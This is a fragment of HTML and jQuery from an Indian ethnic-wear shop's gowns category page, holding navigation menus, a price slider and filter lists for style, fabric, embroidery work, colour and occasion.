	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/gowns" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/gowns" class="active">Gowns</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 1495,
	max: 16995,
	values: [ 1495, 16995 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="1495">
        <input id="maxRange" type="hidden" name="maxRange" value="16995">
        <input id="selRange" type="hidden" name="selRange" value="1495-16995">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">18</span> - USD <span id="maxTextRange">204</span></label>
        <input type="hidden" id="amount" value="1495-16995"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/gowns?style=anarkali-suit" class="filter_item" id="style_anarkali-suit" rel="anarkali-suit" name="style" title="Anarkali Suit"><span   ></span>Anarkali Suit</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=designer-gown" class="filter_item" id="style_designer-gown" rel="designer-gown" name="style" title="Designer Gown"><span   ></span>Designer Gown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=floor-length-ready-made-dress" class="filter_item" id="style_floor-length-ready-made-dress" rel="floor-length-ready-made-dress" name="style" title="Floor Length Ready made Dress "><span     ></span>Floor Length Ready made Dress </a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=gown" class="filter_item" id="style_gown" rel="gown" name="style" title="Gown"><span   ></span>Gown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=indo-western" class="filter_item" id="style_indo-western" rel="indo-western" name="style" title="Indo Western"><span   ></span>Indo Western</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?style=readymade-gown" class="filter_item" id="style_readymade-gown" rel="readymade-gown" name="style" title="Ready made Gown"><span   ></span>Ready made Gown</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/gowns?fabric=art-silk" class="filter_item" id="fabric_art-silk" rel="art-silk" name="fabric" title="Art Silk"><span   ></span>Art Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=chiffon" class="filter_item" id="fabric_chiffon" rel="chiffon" name="fabric" title="Chiffon"><span   ></span>Chiffon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=chinon" class="filter_item" id="fabric_chinon" rel="chinon" name="fabric" title="Chinon"><span   ></span>Chinon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=cotton" class="filter_item" id="fabric_cotton" rel="cotton" name="fabric" title="Cotton"><span     ></span>Cotton</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=crepe-silk" class="filter_item" id="fabric_crepe-silk" rel="crepe-silk" name="fabric" title="Crepe Silk"><span   ></span>Crepe Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=crush" class="filter_item" id="fabric_crush" rel="crush" name="fabric" title="Crush"><span   ></span>Crush</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=faux-georgette" class="filter_item" id="fabric_faux-georgette" rel="faux-georgette" name="fabric" title="Faux Georgette"><span   ></span>Faux Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=georgette" class="filter_item" id="fabric_georgette" rel="georgette" name="fabric" title="Georgette"><span   ></span>Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=jacquard" class="filter_item" id="fabric_jacquard" rel="jacquard" name="fabric" title="Jacquard"><span   ></span>Jacquard</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=jacquard-silk" class="filter_item" id="fabric_jacquard-silk" rel="jacquard-silk" name="fabric" title="Jacquard Silk"><span   ></span>Jacquard Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=muslin" class="filter_item" id="fabric_muslin" rel="muslin" name="fabric" title="Muslin"><span   ></span>Muslin</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=net" class="filter_item" id="fabric_net" rel="net" name="fabric" title="Net"><span   ></span>Net</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=organza" class="filter_item" id="fabric_organza" rel="organza" name="fabric" title="Organza"><span   ></span>Organza</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=patola-silk" class="filter_item" id="fabric_patola-silk" rel="patola-silk" name="fabric" title="Patola Silk"><span   ></span>Patola Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=pure-georgette" class="filter_item" id="fabric_pure-georgette" rel="pure-georgette" name="fabric" title="Pure Georgette"><span   ></span>Pure Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=rayon" class="filter_item" id="fabric_rayon" rel="rayon" name="fabric" title="Rayon"><span   ></span>Rayon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=satin-silk" class="filter_item" id="fabric_satin-silk" rel="satin-silk" name="fabric" title="Satin Silk"><span   ></span>Satin Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=silk" class="filter_item" id="fabric_silk" rel="silk" name="fabric" title="Silk"><span   ></span>Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=vichitra-silk" class="filter_item" id="fabric_vichitra-silk" rel="vichitra-silk" name="fabric" title="Vichitra Silk"><span   ></span>Vichitra Silk</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?fabric=viscose-geogette" class="filter_item" id="fabric_viscose-geogette" rel="viscose-geogette" name="fabric" title="Viscose Georgette"><span   ></span>Viscose Georgette</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/gowns?work=beads-work" class="filter_item" id="work_beads-work" rel="beads-work" name="work" title="Beads Work"><span   ></span>Beads Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=crystal" class="filter_item" id="work_crystal" rel="crystal" name="work" title="Crystal"><span   ></span>Crystal</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=designer" class="filter_item" id="work_designer" rel="designer" name="work" title="Designer"><span   ></span>Designer</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=diamond-work" class="filter_item" id="work_diamond-work" rel="diamond-work" name="work" title="Diamond Work"><span   ></span>Diamond Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=digital-print" class="filter_item" id="work_digital-print" rel="digital-print" name="work" title="Digital Print"><span   ></span>Digital Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=embroidery-work" class="filter_item" id="work_embroidery-work" rel="embroidery-work" name="work" title="Embroidery Work"><span   ></span>Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=fancy-work" class="filter_item" id="work_fancy-work" rel="fancy-work" name="work" title="Fancy work"><span   ></span>Fancy work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=floral-print-work" class="filter_item" id="work_floral-print-work" rel="floral-print-work" name="work" title="Floral Print Work"><span   ></span>Floral Print Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=foil-print" class="filter_item" id="work_foil-print" rel="foil-print" name="work" title="Foil Print"><span   ></span>Foil Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=gamthi" class="filter_item" id="work_gamthi" rel="gamthi" name="work" title="Gamthi"><span   ></span>Gamthi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=hand-work" class="filter_item" id="work_hand-work" rel="hand-work" name="work" title="Hand Work"><span   ></span>Hand Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=jacquard-work" class="filter_item" id="work_jacquard-work" rel="jacquard-work" name="work" title="Jacquard Work"><span     ></span>Jacquard Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=lace" class="filter_item" id="work_lace" rel="lace" name="work" title="Lace"><span   ></span>Lace</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=lucknowi-work" class="filter_item" id="work_lucknowi-work" rel="lucknowi-work" name="work" title="Lucknowi work"><span   ></span>Lucknowi work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=paisley-print" class="filter_item" id="work_paisley-print" rel="paisley-print" name="work" title="Paisley Print"><span   ></span>Paisley Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=pearls" class="filter_item" id="work_pearls" rel="pearls" name="work" title="Pearls"><span   ></span>Pearls</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=plain-work" class="filter_item" id="work_plain-work" rel="plain-work" name="work" title="Plain Work"><span   ></span>Plain Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=polka-dotted" class="filter_item" id="work_polka-dotted" rel="polka-dotted" name="work" title="Polka Dotted"><span   ></span>Polka Dotted</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=print" class="filter_item" id="work_print" rel="print" name="work" title="Print"><span   ></span>Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=resham-thread-work" class="filter_item" id="work_resham-thread-work" rel="resham-thread-work" name="work" title="Resham Thread Work"><span   ></span>Resham Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=resham-work" class="filter_item" id="work_resham-work" rel="resham-work" name="work" title="Resham Work"><span   ></span>Resham Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=stone-work" class="filter_item" id="work_stone-work" rel="stone-work" name="work" title="Stone Work"><span     ></span>Stone Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=strips-print" class="filter_item" id="work_strips-print" rel="strips-print" name="work" title="Strips Print"><span   ></span>Strips Print</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=swarovski" class="filter_item" id="work_swarovski" rel="swarovski" name="work" title="Swarovski"><span   ></span>Swarovski</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=thread-work" class="filter_item" id="work_thread-work" rel="thread-work" name="work" title="Thread Work"><span   ></span>Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=traditional-work" class="filter_item" id="work_traditional-work" rel="traditional-work" name="work" title="Traditional Work"><span     ></span>Traditional Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=woven-work" class="filter_item" id="work_woven-work" rel="woven-work" name="work" title="Woven Work"><span   ></span>Woven Work</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/gowns?colour=aqua-blue" class="filter_item" id="colour_aqua-blue" rel="aqua-blue" name="colour" title="Aqua Blue"><span   ></span>Aqua Blue</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=beige" class="filter_item" id="colour_beige" rel="beige" name="colour" title="Beige"><span     ></span>Beige</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=black" class="filter_item" id="colour_black" rel="black" name="colour" title="Black"><span     ></span>Black</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=brown" class="filter_item" id="colour_brown" rel="brown" name="colour" title="Brown"><span     ></span>Brown</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=burgundy" class="filter_item" id="colour_burgundy" rel="burgundy" name="colour" title="Burgundy"><span   ></span>Burgundy</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=cream" class="filter_item" id="colour_cream" rel="cream" name="colour" title="Cream"><span     ></span>Cream</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=firozi" class="filter_item" id="colour_firozi" rel="firozi" name="colour" title="Firozi"><span   ></span>Firozi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=gold" class="filter_item" id="colour_gold" rel="gold" name="colour" title="Gold"><span     ></span>Gold</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=green" class="filter_item" id="colour_green" rel="green" name="colour" title="Green"><span     ></span>Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=grey" class="filter_item" id="colour_grey" rel="grey" name="colour" title="Grey"><span     ></span>Grey</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=lavender" class="filter_item" id="colour_lavender" rel="lavender" name="colour" title="Lavender"><span     ></span>Lavender</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=magenta" class="filter_item" id="colour_magenta" rel="magenta" name="colour" title="Magenta"><span     ></span>Magenta</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=maroon" class="filter_item" id="colour_maroon" rel="maroon" name="colour" title="Maroon"><span     ></span>Maroon</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=morpeach" class="filter_item" id="colour_morpeach" rel="morpeach" name="colour" title="Morpeach"><span   ></span>Morpeach</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=multi-colour" class="filter_item" id="colour_multi-colour" rel="multi-colour" name="colour" title="Multi Colour"><span     ></span>Multi Colour</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=mustard" class="filter_item" id="colour_mustard" rel="mustard" name="colour" title="Mustard"><span     ></span>Mustard</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=off-white" class="filter_item" id="colour_off-white" rel="off-white" name="colour" title="Off White"><span     ></span>Off White</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=orange" class="filter_item" id="colour_orange" rel="orange" name="colour" title="Orange"><span     ></span>Orange</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=peach" class="filter_item" id="colour_peach" rel="peach" name="colour" title="Peach"><span     ></span>Peach</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=pink" class="filter_item" id="colour_pink" rel="pink" name="colour" title="Pink"><span     ></span>Pink</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=purple" class="filter_item" id="colour_purple" rel="purple" name="colour" title="Purple"><span     ></span>Purple</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rama-green" class="filter_item" id="colour_rama-green" rel="rama-green" name="colour" title="Rama Green"><span   ></span>Rama Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rani" class="filter_item" id="colour_rani" rel="rani" name="colour" title="Rani"><span   ></span>Rani</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=rust" class="filter_item" id="colour_rust" rel="rust" name="colour" title="Rust"><span     ></span>Rust</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=sea-green" class="filter_item" id="colour_sea-green" rel="sea-green" name="colour" title="Sea Green"><span     ></span>Sea Green</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=teal" class="filter_item" id="colour_teal" rel="teal" name="colour" title="Teal"><span     ></span>Teal</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=turquoise" class="filter_item" id="colour_turquoise" rel="turquoise" name="colour" title="Turquoise"><span     ></span>Turquoise</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=violet" class="filter_item" id="colour_violet" rel="violet" name="colour" title="Violet"><span     ></span>Violet</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=white" class="filter_item" id="colour_white" rel="white" name="colour" title="White"><span     ></span>White</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=wine" class="filter_item" id="colour_wine" rel="wine" name="colour" title="Wine"><span     ></span>Wine</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?colour=yellow" class="filter_item" id="colour_yellow" rel="yellow" name="colour" title="Yellow"><span     ></span>Yellow</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/gowns?occasion=bridal" class="filter_item" id="occasion_bridal" rel="bridal" name="occasion" title="Bridal"><span   ></span>Bridal</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=casual" class="filter_item" id="occasion_casual" rel="casual" name="occasion" title="Casual"><span   ></span>Casual</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=mehndi" class="filter_item" id="occasion_mehndi" rel="mehndi" name="occasion" title="Mehndi"><span   ></span>Mehndi</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=navratri" class="filter_item" id="occasion_navratri" rel="navratri" name="occasion" title="Navratri"><span   ></span>Navratri</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=sangeet" class="filter_item" id="occasion_sangeet" rel="sangeet" name="occasion" title="Sangeet"><span   ></span>Sangeet</a></li>
                    <li><a href="https://www.sannarinx.com/gowns?occasion=wedding" class="filter_item" id="occasion_wedding" rel="wedding" name="occasion" title="Wedding"><span   ></span>Wedding</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
